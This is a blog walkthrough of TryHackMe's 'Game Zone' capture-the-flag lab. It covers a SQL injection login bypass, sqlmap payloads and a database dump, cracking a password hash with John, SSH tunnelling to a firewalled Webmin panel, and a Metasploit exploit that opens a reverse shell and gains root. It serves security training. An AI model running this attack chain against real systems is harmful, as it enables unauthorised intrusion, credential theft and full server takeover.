Game Zone
Date: January 25th 2022
Author: j.info
Link to the Game Zone CTF on TryHackMe.
This is an easy rated CTF.

Task 1 - Deploy the vulnerable machine
Objectives
- Deploy the machine and access it’s web server.
- What is the name of the large cartoon avatar holding a sniper on the forum?
Objective 1
No need to explain the first objective, just start it up and wait for it to be ready.
Objective 2
The second objective requires going to the website. Pulling that up you get the following page:

Not knowing off hand what the name of the character is I save the image to my computer and then upload it to TinEye for a reverse image search. This provides the answer pretty quickly.
Task 2 - Obtain access via SQLi
Objectives
- Read the first two pieces of information and click completed when done with them.
- When you’ve logged in what page do you get redirected to?
Objective 1 and 2
The first two are read and understand objectives so look over the information that explains how you can use SQL injection to bypass the login mechanism.
Objective 3
When you've logged in what page do you get redirected to?
Reading through the information it asks you to enter ` or 1=1 – - into the login field and leave the password blank:

After entering that and clicking login we’ve bypassed the login process:

Task 3 - Using SQLMap
Objectives
- In the users table, what is the hashed password?
- What was the username associated with the hashed password?
- What was the other table name?
Objective 1, 2, and 3
Follow the steps outlined in this task to intercept the request in Burp Suite and save the results to a text file for use with SQLMap.

You can right click the request itself in Burp Suite, select Save item and then choose the file name and where to save it. You should see this if successful:

Now that we have the request file in place let’s use SQLMap to find vulnerabilities in the websites search form. I run sqlmap -r testsearch.txt --dbms=mysql --dump:
┌──(kali㉿kali)-[~/work]
└─$ sqlmap -r testsearch.txt --dbms=mysql --dump
___
__H__
___ ___["]_____ ___ ___ {1.5.12#stable}
|_ -| . [)] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:09:03 /2022-01-25/
[10:09:03] [INFO] parsing HTTP request from 'testsearch.txt'
[10:09:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchitem (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: searchitem=-3059' OR 5946=5946#
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: searchitem=testsearch' AND GTID_SUBSET(CONCAT(0x71716a6b71,(SELECT (ELT(4216=4216,1))),0x71626a7a71),4216)-- Pcyo
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: searchitem=testsearch' AND (SELECT 3497 FROM (SELECT(SLEEP(5)))ymzA)-- bKkw
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: searchitem=testsearch' UNION ALL SELECT NULL,NULL,CONCAT(0x71716a6b71,0x48746c527267656e6b4d665150467145646e56765555425769614679776e6a6747635a6b494b6d43,0x71626a7a71)#
---
[10:09:03] [INFO] testing MySQL
[10:09:03] [INFO] confirming MySQL
[10:09:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[10:09:03] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:09:03] [INFO] fetching current database
[10:09:03] [INFO] fetching tables for database: 'db'
[10:09:03] [INFO] fetching columns for table 'post' in database 'db'
[10:09:03] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: <REDACTED>
[5 entries]
+----+--------------------------------+--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| id | name | description |
+----+--------------------------------+--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about every note as strongly as Mortal Kombat 11 does. Everything from its methodical and deep combat. |
| 2 | Marvel Ultimate Alliance 3 | Switch owners will find plenty of content to chew through, particularly with friends, and while it may be the gaming equivalent to a Hulk Smash, that isnt to say that it isnt a rollicking good time. |
| 3 | SWBF2 2005 | Best game ever |
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structure of its predecessor and thus feels more like Hitman 1.5 than a full-blown sequel. But thats not a bad thing. |
| 5 | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-down one of the best first-person shooters out there, and a truly amazing offering across any system. |
+----+--------------------------------+--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
[10:09:04] [INFO] table 'db.post' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.131.100/dump/db/post.csv'
[10:09:04] [INFO] fetching columns for table 'users' in database 'db'
[10:09:04] [INFO] fetching entries for table 'users' in database 'db'
[10:09:04] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[10:10:20] [INFO] writing hashes to a temporary file '/tmp/sqlmapvjwty2jg29121/sqlmaphashes-s0kx4152.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd | username |
+------------------------------------------------------------------+----------+
| <REDACTED> |<REDACTED>|
+------------------------------------------------------------------+----------+
[10:10:29] [INFO] table 'db.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.131.100/dump/db/users.csv'
[10:10:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.131.100'
[*] ending @ 10:10:29 /2022-01-25/
When it asks you the following make sure to select yes since we’ll be cracking the hash in the next task:
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
And answer no to cracking them now:
do you want to crack them via a dictionary-based attack? [Y/n/q] n
You can see it saved the hash to a file in /tmp/sqlmapvjwty2jg29121/ which I went ahead and renamed to hash.txt and moved to my working directory for use in the next task.
You can answer all 3 questions for this task based on the output above.
Task 4 - Cracking a password with JohnTheRipper
Objectives
- Read the information
- What is the de-hashed password?
- Now thou have the password and username. Try SSH’ing onto the machine.
Objective 1 and 2
After reading the information you should have an understanding of how to use JohnTheRipper to crack the password hash we found in the previous step.
I run the command it asks us to john hash.txt --wordlist=rockyou.txt --format=Raw-SHA256 and within a second it has already been cracked:
┌──(kali㉿kali)-[~/work]
└─$ john hash.txt --wordlist=rockyou.txt --format=Raw-SHA256
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA256 [SHA256 256/256 AVX2 8x])
Warning: poor OpenMP scalability for this hash type, consider --fork=4
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<REDACTED> (<REDACTED>)
1g 0:00:00:00 DONE (2022-01-25 10:31) 7.692g/s 22685Kp/s 22685Kc/s 22685KC/s vimivi..vainlove
Use the "--show --format=Raw-SHA256" options to display all of the cracked passwords reliably
Session completed.
Objective 3
Now you have a password and username. Try SSH'ing onto the machine.
What is the user flag?
I open up an ssh session to the machine with the following command: ssh agent47@10.10.131.100 and login:
┌──(kali㉿kali)-[~/work]
└─$ ssh agent47@10.10.131.100
The authenticity of host '10.10.131.100 (10.10.131.100)' can't be established.
ED25519 key fingerprint is SHA256:CyJgMM67uFKDbNbKyUM0DexcI+LWun63SGLfBvqQcLA.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.131.100' (ED25519) to the list of known hosts.
agent47@10.10.131.100's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-159-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
109 packages can be updated.
68 updates are security updates.
Last login: Fri Aug 16 17:52:04 2019 from 192.168.1.147
Let’s see if the user flag is in agent47’s home directory:
agent47@gamezone:~$ pwd
/home/agent47
agent47@gamezone:~$ ls
user.txt
agent47@gamezone:~$ cat user.txt
<REDACTED>
With that we’ve completed task 4. Let’s move on to task 5.
Task 5 - Exposing services with reverse SSH tunnels
Objectives
- How many TCP sockets are running?
- What is the name of the exposted CMS?
- What is the CMS version?
Objective 1
How many TCP sockets are running?
Reading the information in this task section asks you to run the command ss -tulpn to answer that question:
agent47@gamezone:~$ ss -tulpn
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 *:10000 *:*
udp UNCONN 0 0 *:68 *:*
tcp LISTEN 0 128 *:10000 *:*
tcp LISTEN 0 128 *:22 *:*
tcp LISTEN 0 80 127.0.0.1:3306 *:*
tcp LISTEN 0 128 :::80 :::*
tcp LISTEN 0 128 :::22 :::*
Objective 2
What is the name of the exposed CMS?
Reading through the provided information asks us to set up a SSH tunnel to forward traffic from port 10000 on this machine to port 10000 on our machine. This will avoid the firewall rules blocking incoming connections to this port and allow us to access the CMS system.
I run the command they ask us to use on my local system to accomplish that ssh -L 10000:localhost:10000 agent47@10.10.131.100
┌──(kali㉿kali)-[~/work]
└─$ ssh -L 10000:localhost:10000 agent47@10.10.131.100
agent47@10.10.131.100's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-159-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
109 packages can be updated.
68 updates are security updates.
Last login: Tue Jan 25 09:35:00 2022 from <MY IP>
And then with a web browser go to address localhost:10000 to access the CMS system we can now get to:

Objective 3
What is the CMS version?
We’re presented with a login page so I try and login with the only user we have at the moment and it works:

And we’re able to answer the last question for this task and move on to task 6.
Task 6 - Privilege Escalation with Metasploit
Objectives
- What is the root flag?
Objective 1
We’re asked to fire up metasploit and search for a vulnerability that will work against this CMS. I start it with msfconsole and run a search 1.580:
──(kali㉿kali)-[~]
└─$ msfconsole
# cowsay++
____________
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v6.1.23-dev ]
+ -- --=[ 2189 exploits - 1161 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
[*] Starting persistent handler(s)...
msf6 > search 1.580
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent Yes Webmin /file/show.cgi Remote Command Execution
1 auxiliary/admin/webmin/edit_html_fileaccess 2012-09-06 normal No Webmin edit_html.cgi file Parameter Traversal Arbitrary File Access
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/admin/webmin/edit_html_fileaccess
So we have a couple options available to us. I’ll start out with 0 and see how it goes. I run use 0 and then show payloads to see what’s available.
msf6 > use 0
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
5 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
6 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
7 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
8 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
9 payload/cmd/unix/reverse_python normal No Unix Command Shell, Reverse TCP (via Python)
10 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
11 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
12 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
I decide to go with the reverse python shell, #9, and run set payload 9.
Let’s look at what options are required to run this exploit by running the options command:
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 10000 yes The target port (TCP)
SSL true yes Use SSL
USERNAME yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/bash yes The system shell to use.
Exploit target:
Id Name
-- ----
0 Webmin 1.580
There are quite a few options to set so I run the following commands:
set PASSWORD <agent47 password>set USERNAME agent47set RHOSTS localhostset SSL falseset LHOST <MY IP>
Running the options command again should show the following for you now:
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD <REDACTED> yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS localhost yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 10000 yes The target port (TCP)
SSL false yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST <MY IP> yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/bash yes The system shell to use.
Exploit target:
Id Name
-- ----
0 Webmin 1.580
Looks good, let’s run the exploit by typing exploit:
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > exploit
[*] Exploiting target 0.0.0.1
[*] Started reverse TCP handler on <MY IP>:4444
[*] Attempting to login...
[-] Authentication failed
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP handler on <MY IP>:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Command shell session 1 opened (<MY IP>:4444 -> 10.10.131.100:39566 ) at 2022-01-25 11:33:13 -0500
[*] Session 1 created in the background.
Looks like it worked and created a shell in the background under session 1. Let’s look at this by running the sessions command:
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix <MY IP>:4444 -> 10.10.131.100:39566 (127.0.0.1)
Ok good to go. Since it’s already in the background let’s upgrade it to a full meterpreter shell using the following command: use post/multi/manage/shell_to_meterpreter and then running options to see what we need to input:
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
So we just need to set our LHOST IP and SESSION number:
set LHOST <MY IP>set SESSION 1
And then use the run command:
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on <MY IP>:4433
[*] Sending stage (984904 bytes) to 10.10.131.100
[*] Meterpreter session 2 opened (<MY IP>:4433 -> 10.10.131.100:51308 ) at 2022-01-25 11:34:59 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Stopping exploit/multi/handler
Then let’s interact with the newly created session 2 by typing sessions -i 2 and then getuid and sysinfo to validate we’re root on the target system:
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer : 10.10.131.100
OS : Ubuntu 16.04 (Linux 4.4.0-159-generic)
Architecture : x64
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
The root flag is likely hidden in the usual /root directory so let’s go check it out by running cd /root and ls:
meterpreter > cd /root
meterpreter > ls
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
020666/rw-rw-rw- 0 cha 2022-01-25 08:33:38 -0500 .bash_history
100644/rw-r--r-- 3106 fil 2015-10-22 13:15:21 -0400 .bashrc
040700/rwx------ 4096 dir 2019-08-16 18:48:47 -0400 .cache
100644/rw-r--r-- 148 fil 2015-08-17 11:30:33 -0400 .profile
100644/rw-r--r-- 33 fil 2019-08-16 15:54:44 -0400 root.txt
And there we have it, our final flag to complete this CTF! cat root.txt:
meterpreter > cat root.txt
<REDACTED>

Conclusion
We covered a lot in this CTF:
- SQL injection to bypass a login page
- Capturing a request in Burp Suite and saving it’s output to a text file
- Running
sqlmapagainst that text file to ultimately get a username and password hash - Cracking that password hash with JohnTheRipper
- Connecting to the target system with the obtained credentials via
ssh - Bypassing firewall rules by tunneling traffic directly to our system via
sshso we could access the hidden CMS sytem - And finally using metasploit to obtain root access
Many thanks to TryHackMe for creating and hosting this CTF.
You can visit them at: https://tryhackme.com